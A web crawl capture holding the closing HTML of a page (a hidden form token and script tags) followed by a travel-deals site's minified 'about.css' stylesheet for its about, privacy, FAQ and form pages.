        <input name="__RequestVerificationToken" type="hidden" value="Xr3agS1_AK89-T5Ihbcop103aCGPBBxOcauzsR52lOiX-jfQ7E3QOj4dLmKbG8g-54_66wHbk5xEDZRxQHGHhaMZ61o1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB"></script><link rel="stylesheet" type="text/css"  href="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Wnl8/c18rK0NY"><script  src="/JZ8KC3/Heq/T6Y/IYjL5Qg2/pbV9cE/FzBbcEBEAQ/Dz0W/AgJqcjwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fabout.css&v=76JDB9THE-
body_size: 2169
content:
/* -- 2026-01-19T03:59:39.2238404Z -- */
/* -- about.css -- */
.faqJoinFreeLink{cursor:pointer;color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.faqJoinFreeLink:hover,.faqJoinFreeLink:focus{outline:0}.faqJoinFreeLink:active{outline:0}.sub-header{font-weight:700}.bg-container{position:relative;height:160px;overflow:hidden}@media only screen and (min-width:768px){.bg-container{height:200px}}.hero-bg{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;padding-top:50%}.hero-bg img{position:absolute;top:0;left:0;display:block;width:100%;height:auto}@media only screen and (min-width:768px){.hero-bg img.img-privacy{top:10%}}@media only screen and (min-width:768px){.hero-bg img.img-top20,.hero-bg img.img-about-email{top:auto;bottom:10%}}.about h1{margin:40px 0 30px}@media only screen and (max-width:767px){.about h1{margin:20px 0 15px}}.about h2.divider{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap;margin:40px 0 0}.about h2.divider::before,.about h2.divider::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.about h2.divider::before{right:.5em;margin-left:-50%}.about h2.divider::after{left:.5em;margin-right:-50%}@media only screen and (max-width:767px){.about h2.divider{white-space:normal;padding-top:13px;border-top:1px solid #e1e1e1}.about h2.divider::before,.about h2.divider::after{content:none}}@media only screen and (max-width:767px){.about h2.divider{margin-top:20px;padding:0;border:0}}.about blockquote{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;font-style:italic;font-weight:300;line-height:1.5!important;margin:30px 0;text-align:center}@media only screen and (min-width:1024px){.about blockquote{font-size:18px;line-height:1.3}}@media only screen and (max-width:767px){.about blockquote{margin:20px 0 10px}}.about blockquote::before{content:none}.about blockquote::after{content:none}.about blockquote.rb-says{margin:0!important}.about .icon-checkmark{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23f24636%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-3.9%2048h.1c1%200%202-.6%202.6-1.5l15.9-25.6c.9-1.5.5-3.5-1-4.4-1.5-.9-3.5-.5-4.4%201L27.9%2039.2l-5.4-7.1c-1.1-1.4-3.1-1.7-4.5-.6s-1.7%203.1-.6%204.5l8.2%2010.8c.6.7%201.5%201.2%202.5%201.2%22%2F%3E%3C%2Fsvg%3E);width:64px;height:64px;background-size:64px 64px}.about .outer{margin:50px 0 20px 0;text-align:center}@media only screen and (max-width:767px){.about .outer{margin:0 0 30px 0}.about .outer div.container{margin-top:20px;display:table}}@media only screen and (min-width:768px){.about .outer div.container{position:relative;display:block;float:left;width:calc(8.33333%*4)}}.about .img-circle{border-radius:50%;margin-right:30px}@media only screen and (max-width:767px){.about .img-circle{margin-right:15px;margin-bottom:10px}}.about .column{margin:20px 20px 0 20px}@media only screen and (max-width:767px){.about .column{margin:0;text-align:left;display:table-cell;vertical-align:middle}}.about .section-rb{*zoom:1;margin-top:50px}.about .section-rb::before,.about .section-rb::after{content:" ";font-size:0;display:table}.about .section-rb::after{clear:both}@media only screen and (max-width:767px){.about .section-rb{margin-top:30px}.about .section-rb .rb-says div:last-child{clear:both}}@media only screen and (max-width:767px){.about .mobexcl-padding{padding-top:30px}}@media only screen and (max-width:767px){.about .icon-checkmark{float:left;margin-right:10px}}.privacy h1,.tbc h1,.top20 h1{margin:40px 0 30px}@media only screen and (max-width:767px){.privacy h1,.tbc h1,.top20 h1{margin:20px 0 15px}}.privacy h2,.tbc h2,.top20 h2{margin:25px 0 15px}.privacy h2:first-of-type,.tbc h2:first-of-type,.top20 h2:first-of-type{padding:0}.privacy ul,.tbc ul,.top20 ul{margin-bottom:25px}.privacy ul ul,.tbc ul ul,.top20 ul ul{margin-top:10px}.privacy li,.tbc li,.top20 li{margin-bottom:10px}.privacy li .list-circle,.tbc li .list-circle,.top20 li .list-circle{list-style-type:circle}@media only screen and (min-width:0px){.berif-intro{position:relative;display:block;float:left;margin-right:10px;width:calc(100% - 0px)}}@media only screen and (min-width:768px){.berif-intro{position:relative;display:block;float:left;margin-right:16px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.berif-intro{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1279px){.berif-intro{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.berif-intro{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.berif-intro{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.berif-intro{left:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1279px){.berif-intro{left:calc(16.66667% + 3.33333px)}}.berif-intro h1,.berif-intro blockquote{text-align:center}@media only screen and (min-width:0px){.submit-form{position:relative;display:block;float:left;margin-right:10px;width:calc(100% - 0px)}}@media only screen and (min-width:768px){.submit-form{position:relative;display:block;float:left;margin-right:16px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.submit-form{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1279px){.submit-form{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.submit-form{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.submit-form{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.submit-form{left:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1279px){.submit-form{left:calc(16.66667% + 3.33333px)}}.submit-form .submit-form-list>li{*zoom:1;margin-top:0}.submit-form .submit-form-list>li::before,.submit-form .submit-form-list>li::after{content:" ";font-size:0;display:table}.submit-form .submit-form-list>li::after{clear:both}.submit-form .submit-form-list>li:not(:first-child){margin-top:30px}@media only screen and (min-width:1024px){.submit-form .submit-form-list>li:not(:first-child){margin-top:40px}}@media only screen and (min-width:1279px){.submit-form .submit-form-list>li:not(:first-child){margin-top:40px}}.submit-form .submit-form-list>li>ul{list-style-type:disc}.submit-form p:first-child{margin:15px 0 0;font-style:italic;color:#0078ef}.submit-form p{margin:0 0 10px}.step-info .two-items-one-row{*zoom:1;position:relative;margin-top:25px}.step-info .two-items-one-row::before,.step-info .two-items-one-row::after{content:" ";font-size:0;display:table}.step-info .two-items-one-row::after{clear:both}.step-info .two-items-one-row .label-in-field{position:relative;display:block;float:left;margin-right:6px;width:calc(50% - 3px)}@media only screen and (max-width:767px){.step-info .two-items-one-row .label-in-field~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:1023px){.step-info .two-items-one-row .label-in-field~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.step-info .two-items-one-row .label-in-field~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.step-info .two-items-one-row .label-in-field~.label-in-field{float:right!important;margin-right:0!important}}.step-info .two-items-one-row .label-in-select{position:relative;display:block;float:left;margin-right:6px;width:calc(50% - 3px)}@media only screen and (max-width:767px){.step-info .two-items-one-row .label-in-select~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:1023px){.step-info .two-items-one-row .label-in-select~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.step-info .two-items-one-row .label-in-select~.label-in-field{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.step-info .two-items-one-row .label-in-select~.label-in-field{float:right!important;margin-right:0!important}}.step-info .one-item-one-row{*zoom:1;position:relative;margin-top:25px}.step-info .one-item-one-row::before,.step-info .one-item-one-row::after{content:" ";font-size:0;display:table}.step-info .one-item-one-row::after{clear:both}.step-submit{*zoom:1;margin-top:30px!important}.step-submit::before,.step-submit::after{content:" ";font-size:0;display:table}.step-submit::after{clear:both}@media only screen and (min-width:1024px){.step-submit{margin-top:40px!important}}@media only screen and (min-width:1279px){.step-submit{margin-top:40px!important}}@media only screen and (min-width:0px){.step-submit .button-block{position:relative;display:block;float:left;margin-right:10px;width:calc(33.33333% - 6.66667px)}}@media only screen and (min-width:768px){.step-submit .button-block{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.step-submit .button-block{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.step-submit .button-block{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:0px){.step-submit .button-block{left:calc(33.33333% + 3.33333px)}}@media only screen and (min-width:768px){.step-submit .button-block{left:calc(33.33333% + 5.33333px)}}@media only screen and (min-width:1024px){.step-submit .button-block{left:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.step-submit .button-block{left:calc(33.33333% + 6.66667px)}}.submitted-info .outer{margin:30px 0 30px 0;text-align:center}@media only screen and (min-width:0px){.submitted-info .outer div.container{position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (max-width:767px){.submitted-info .outer{margin:0 0 30px 0}.submitted-info .outer div.container{margin-top:20px;display:table}}.submitted-info .icon-checkmark{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%2338da71%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-3.9%2048h.1c1%200%202-.6%202.6-1.5l15.9-25.6c.9-1.5.5-3.5-1-4.4-1.5-.9-3.5-.5-4.4%201L27.9%2039.2l-5.4-7.1c-1.1-1.4-3.1-1.7-4.5-.6s-1.7%203.1-.6%204.5l8.2%2010.8c.6.7%201.5%201.2%202.5%201.2%22%2F%3E%3C%2Fsvg%3E);width:64px;height:64px;background-size:64px 64px}@media only screen and (max-width:767px){.submitted-info .icon-checkmark{float:left;margin-right:10px}}.submitted-info .column{margin:20px 0 0 0;text-align:left;display:table-cell;vertical-align:middle}@media only screen and (max-width:767px){.submitted-info .column{margin:0}}span.field-validation-error{color:red}.label-in-select>select.input-validation-error.null-value+label{top:33%}#cookieSettings{width:100%}#cookieSettings h2{margin-top:0}#cookieSettings .button-primary{margin-top:10px;width:300px}@media only screen and (max-width:1023px){#cookieSettings .button-primary{width:100%}}#cookieSettings .list-radios-inline{margin-bottom:15px}@media only screen and (min-width:768px){#cookieSettings{margin-bottom:15px}}.faqsection-list{margin-top:15px}.faqsection-list h3{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em}.faqsection-list p{margin-top:0}
